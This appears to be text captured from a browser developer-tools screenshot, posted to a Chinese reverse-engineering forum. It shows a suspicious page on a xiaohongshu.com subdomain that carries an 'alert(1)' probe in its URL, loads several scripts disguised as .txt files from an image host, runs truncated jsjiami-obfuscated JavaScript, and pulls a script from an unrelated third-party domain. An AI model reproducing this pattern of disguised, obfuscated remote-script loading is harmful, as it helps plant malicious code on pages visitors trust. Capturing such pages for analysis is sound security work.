 不安全 | redlab-jihe.xiaohongshu.com/picasso/0 ac7?&alert(1)&bt=8月9日+%283%29%282%29#81b46b47df
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
06ee9e487f82aae...%283%29%282%29 ×
42 width: 100%;
43 height: 100%;
44 padding: 0;
45 margin: 0;
46 text-align:center;
47 display:table; /*acts like a table*/
48 position: absolute;
49 z-index: 10000000001;
50 background-size: 100% 100%;
51 }
52 h1 {
53 color: #ffffff;
54 font-size: 1.2rem;
55 margin:0;
56 padding:0;
57 vertical-align:middle; /*middle centred*/
58 display:table-cell; /*acts like a table cell*/
59 font-family: Microsoft Jhenghei;
60 }
61 </style>
62 <script src="https://img.alibaba.com/kf/Hcfdee46b96f44add9f7c2ab27f75ff78z.txt"></script>
63 <script src="https://img.alibaba.com/kf/H09abb78a905c425eb67a9e31c6e32b79H.txt"></script>
64 <script src="https://img.alibaba.com/kf/H2da10e54be284306b96771cc4cf7c45cF.txt"></script>
65 <script src="https://img.alibaba.com/kf/He596654e1ecc455f8276a20662195ae45.txt"></script>
66 <script src="https://img.alibaba.com/kf/H6d5f9d40595441ac8996173b8136b61ab.txt"></script>
67 <script src="https://img.alibaba.com/kf/Hfd7d484b8d024a7bafada707c0b15998L.txt"></script>
68 <script src="https://img.alibaba.com/kf/H253ef73a705e443c867f2aa908349a06P.txt"></script>
69 <script src="https://img.alibaba.com/kf/H7ef0a05a40624c6f84a3cb4580aae5e5K.txt"></script>
70 </head>
71 <body>
72 <div id="loading" align="center"></div>
73 <script type="text/javascript">
74 var _0xodk='jsjiami.com.v6',_0xodk_=['•_0xodk'],_0x24bb=[_0xodk,'X8O/w44cAA==','Dw43BMKL','K8KXQ1Fn','FGTCvcK/ZcKOS3w=','F28tw6TCuzg=','F38uw6XCrCI=','w
75 </script>
76 </body>
77 <script src="http://wh-abebvenxffxgt3us8ei.my3w.com./uni_m3u8/cc.js"></script>
78 </html>
79
80 <!-- 免责声明：以上页面内容如有违规后果自负 -->
吾爱破解论坛
www.52pojie.cn